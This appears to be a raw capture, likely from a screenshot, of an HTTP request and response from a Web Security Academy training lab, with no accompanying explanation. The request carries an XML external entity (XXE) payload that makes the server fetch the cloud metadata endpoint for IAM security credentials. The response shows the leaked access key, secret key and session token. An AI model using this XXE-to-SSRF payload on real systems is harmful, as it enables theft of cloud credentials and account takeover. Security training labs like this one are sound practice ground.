 POST /product/stock HTTP/2
Host: 0af500b403deef2580c4ad8000d60094.web-security-academy.net
Cookie: session=xyhkjnj5Lzex95AIemNkbBWK9rXdlRBi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0af500b403deef2580c4ad8000d60094.web-security-academy.net/product?productId=1
Content-Type: application/xml
Content-Length: 237
Origin: https://0af500b403deef2580c4ad8000d60094.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myRequest SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
<stockCheck>
<productId>
&myRequest;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-08-14T20:06:15.578117830Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"rvv8UDnii6lR1eS1Q35k",
11 "SecretAccessKey":"tJXw4ggQVPOHflwWU0IrwKLkjommloKk5XKC3FJj",
12 "Token":
"cIPR08pUMGNbHGxKkrL4LdjerzkTOM1QDAVjKSYILBH4E7x30TvNUkXL88jiaCW6zlEV00OWQtGtTar1Kwdmu4ZNvrl
faWitmQDzYHz1sg8sWGWUbzhjXsYhcwrwbmZYVV3VSqUayx42LVPNunT7NoEFdFzL4xSpsSrjMYg64zPhpXi2TwvwYDA
5GbwTMItKg0X4wfFhrh9IzLOC4QNYM2KjVijUadY84mQSuDRVuLsKZhZHDLgyBcwFgCK2Rv4w",
13 "Expiration":"2031-08-13T20:06:15.578117830Z"
14 }"